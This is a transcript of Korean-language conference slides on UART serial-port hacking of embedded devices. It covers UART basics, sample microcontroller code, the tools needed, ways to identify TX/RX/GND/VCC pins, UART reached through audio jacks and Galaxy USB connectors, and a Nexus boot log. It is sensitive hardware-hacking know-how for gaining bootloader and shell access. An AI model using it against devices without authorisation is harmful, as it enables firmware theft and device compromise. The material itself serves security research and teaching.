임베디드디바이스 해킹... · 2018-07-27 · 임베디드디바이스 Serial Port...
159
임베디드 디바이스 Serial Port Hacking의 모든 것! Mongii Grayhash 수석 연구원 부제 : UART 해킹
Transcript of 임베디드디바이스 해킹... · 2018-07-27 · 임베디드디바이스 Serial Port...

임베디드 디바이스Serial Port Hacking의 모든 것!
Mongii
Grayhash 수석 연구원
부제 : UART 해킹

발표 요약
• 도입
• Serial Port(UART) 기초 설명
• Serial Port(UART) 해킹 case by case
• Serial Port(UART) 해킹 방어

도입
• 특정 기기를 해킹하기 위해 알아야 하는 것은?

도입
• 그 안에 뭐가 들어있는지?
• OS가 무엇인지? (OS가 있긴 있는지?)
• 어떤 프로그램이 실행 중인지?
• 어디를 취약점 공략 포인트로 삼아야 할지?
• 처음엔 막막함…

이 때 시도해 볼 수 있는 것은 바로..
Serial Port Hacking!

Serial Port == UART란?
• Universal asynchronous receiver/transmitter
– 범용 비동기 송/수신기
• 직렬 통신 프로토콜
– 데이터 송신/수신 시 각각 하나의 LINE만 이용
• 하드웨어 통신 규약의 한 종류
• “프로토콜이 매우 간단함”

임베디드 시스템 디버깅
• 임베디드 시스템 개발 시 수 많은 버그들 존재
• 기기의 상태 값을 실시간으로 출력하는 디버깅 방법 필요
– LED로 출력? => 표현의 한계
– LCD로 출력? => 구현이 복잡하고 화면 작음
– 네트워크로? => 배보다 배꼽이 더…
• 그렇다면 개발자들의 선택은?– 단순한 UART!

UART Programming 예제
int main(void){
/* Status Register 0A */UCSR0A = 0x00;
/* Status Register 0B *//* RX/TX Enable = 10001000 */UCSR0B = 0x88;
/* Status Register 0C *//* No parity, 8bit = 0110 */UCSR0C = 0x06;
/* 중요 : Baud Rate 설정 *//* BPS = 9600 */UBRR0H = 0;UBRR0L = 47;
UDR0 = 'A';UDR0 = ‘B';UDR0 = ‘C‘;
}
int main(){
//P0.0 as TX0 and P0.1 as RX0PINSEL0 = 0x00000005;
//Enable access to Divisor LatchesU0LCR = 0x83; U0DLM = 0x00;
//Baud Rate of 9600U0DLL = 0x62;
//Disable Access to Divisor LatchesU0LCR = 0x03;
U0THR = 'A';U0THR = 'B';U0THR = 'C';
}
* AVR 예제 * LPC2148(ARM based) 예제

해커가 UART를 통해 얻을 수 있는 것들
• 커널, OS 메시지
– 취약점 공략에 필요한 각종 정보 획득
• 디버그 메시지– Ex> printf(“initializing network adaptor ok\n”);
• 오류 메시지
– Ex> Segmentation fault, command not found

해커가 UART를 통해 얻을 수 있는 것들
• Hidden or Setting Menu
• 부트로더(Bootloader)– 펌웨어 획득
– 새로운 펌웨어 Writing
• 커맨드 쉘(Command Shell)– 펌웨어, 바이너리 획득
– 동적 분석 가능

UART 해킹을 위한 필요 장비
• USB to TTL
– Rabbit UART
– http://bit.ly/29wTgof
• 점퍼 케이블
– http://bit.ly/29ExctC

UART 해킹을 위한 필요 장비
• 멀티테스터
– DM-300A
– http://bit.ly/29vyfxZ
• Logic Analyzer
– https://www.saleae.com/
– http://bit.ly/29ywZZw

UART 접속을 위한 설정
• COM 포트 번호
• Baudrate
• Data Bit
• Stop Bit
• Parity Bit

UART Pin의 구성
• 총 4개의 핀 사용
– TX : 데이터 송신 핀
– RX : 데이터 수신 핀
– GND : 그라운드
– VCC : 전압
• TX&RX는 각각의 장비 자신의 입장에서 봐야 한다.
– PC의 TX : PC에서 데이터 송신
– 공유기의 TX : 공유기에서 데이터 송신
UART 연결 절차 요약
• 관련 USB 드라이버 설치– CP2102, PL2303, FTDI 등
• 점퍼 케이블 연결
• 터미널 소프트웨어 설치– Putty– Xshell– screen
• 연결 정보 설정 및 연결 수행

UART 연결 완료

UART Failure CASE by CASE

UART Failure CASE by CASE
1. UART 핀을 못 찾겠어요2. UART 핀을 못 찾겠어요 – Audio Jack3. UART 핀을 못 찾겠어요 – USB Connector4. UART Connector가 너무 작아요5. RX/TX/GND/VCC 구별을 못 하겠어요6. CPU 핀에 바로 물리기7. CPU 핀에 바로 물리기 - BGA type8. 글자가 깨져 나와요 - baud-rate9. 글자가 깨져 나와요 - GND10. 글자가 깨져 나와요 - Voltage level11. 글자가 깨져 나와요 - 신호 반전12. UART 기능이 꺼져있어요 - debugging enable13. UART 기능이 꺼져있어요 - jumper enable14. 쉘이 안 떠요 - Ctrl+C15. 쉘이 안 떠요, 근데 부트로더는 떠요 - bootargs16. 쉘이 안 떠요, 근데 부트로더는 떠요 – firmware dump17. 쉘도, 부트로더도 안 떠요 - magic key 18. UART 메시지를 PTS에서 보고 싶어요 – dup2()19. gdb만 쓰면 리부팅이 돼요 - watchdog20. 바이너리 파일을 못 가져 오겠어요


1. UART 핀을 못 찾겠어요

PCB의 식자로 확인
PCB의 식자로 확인

PCB의 식자로 확인

4핀 배열로 확인

4핀 배열 – PAD, TP

다수의 핀 안에 포함

2. UART 핀을 못 찾겠어요- Audio Jack

UART on Audio jack
• UART 포트가 Audio Jack 형태인 경우가 있음

Audio Jack UART 예제

시연 영상
• https://www.youtube.com/watch?v=NHawn8XvVQE

Nexus UART on Audio jack
welcome to mako bootloader[90] cable type from shared memory: 8[130] reboot_mode restart reason = reboot[320] kernel @ 80208000 (5677280 bytes)[330] ramdisk @ 81800000 (357803 bytes)[330] get_display_kcal = 0, 0, 0, x[330] Booting Linux[340] Power on reason 65281[340] Power on reason 65281[340] booting linux @ 0x80208000, ramdisk @ 0x81800000 (357803)[350] cmdline: console=ttyHSL0,115200,n8 androidboot.hardware=mako lpj=67677 uart_console=enable lcd_maker_id=primary lge.hreset=off lge.reset=mode_reset gpt=enable lge.kcal=0|0|0|x lge.rev=rev_11 mdm_force_dump_enabled androidboot.emmc=true androidboot.serialn[ 0.000000] Booting Linux on physical CPU 0[ 0.000000] Initializing cgroup subsys cpu[ 0.000000] Linux version 3.4.0-perf-g7ce11cd ([email protected]) (gcc version 4.6.x-google 20120106 (prerelease) (GCC) ) #1 SMP PREEMPT Tue Jan 29 11:41:33 PST 2013[ 0.000000] CPU: ARMv7 Processor [510f06f2] revision 2 (ARMv7), cr=10c5387d[ 0.000000] CPU: PIPT / VIPT nonaliasing data cache, PIPT instruction cache[ 0.000000] Machine: QCT APQ8064 MAKO[ 0.000000] Truncating memory at 0xc0000000 to fit in 32-bit physical address space[ 0.000000] memory pool 3 (start fe9ff000 size 1600000) initialized[ 0.000000] Initialized persistent memory from 88700000-887fffff[ 0.000000] Memory policy: ECC disabled, Data cache writealloc[ 0.000000] socinfo_init: v6, id=109, ver=1.1, raw_id=1817, raw_ver=1817, hw_plat=8, hw_plat_ver=65536[ 0.000000] accessory_chip=0 hw_plat_subtype=1

3. UART 핀을 못 찾겠어요- USB Connector

갤럭시 USB Connector
• USB 포트를 통해 UART 연결이 가능한 경우

USB accessory
• 저항 값을 체크하여 여러 기능을 서로 구별

갤럭시S USB의 기능들
• 마이크로 USB 포트의 저항값을 변경하여 숨겨진 기능 사용 가능
• http://forum.xda-developers.com/showthread.php?t=820275

USB Connector 구매
• http://devicemart.co.kr/goods/view.php?seq=29454

Micro USB 핀 연결 방법

619Kohm 만들기

USB 회로 연결

시연 영상
• https://www.youtube.com/watch?v=_XyHT7pmX8Q

FSA9480 USB switch chip

FSA9480 USB switch chip
• Datasheet 내의 UART 설명

4. UART Connector가 너무 작아요

Connector가 너무 작을 때
• 손톱만한 UART Connector..

Connector가 너무 작을 때
• 온라인으로 맞는 Connector를 사긴 힘들다.

Connector가 너무 작을 때
• 구로 유통상가로 출동..

맞는 Connector를 찾았다..

시연 영상
https://www.youtube.com/watch?v=usyakFpspKs

5. RX/TX/GND/VCC 구별을 못 하겠어요.

멀티테스터로 찾기
• GND : 5v(혹은 3.3v)가 잡힐 때의 (-) 리드선
• VCC : 5v
• TX : 5v
• RX : 5v 혹은 0v

UART 프로토콜
• Start bit + Data bits + Stop bit
• IDLE 상태에선 HIGH 유지– TTL(Transistor to Transistor Logic) 방식의 특징

LED를 이용한 방법
• LED에 불이 들어올 때 LED의 (-)극 : GND
• 지속적으로 불이 들어오는 핀 : VCC
• 전원 ON 시 깜빡이는 핀 : TX
• 나머지 하나 : RX
• 저항 사용 필수!
=> 기기 고장 주의

시연 영상
• 깜빡이는 TX 핀– https://www.youtube.com/watch?v=d91WLUE_rwE
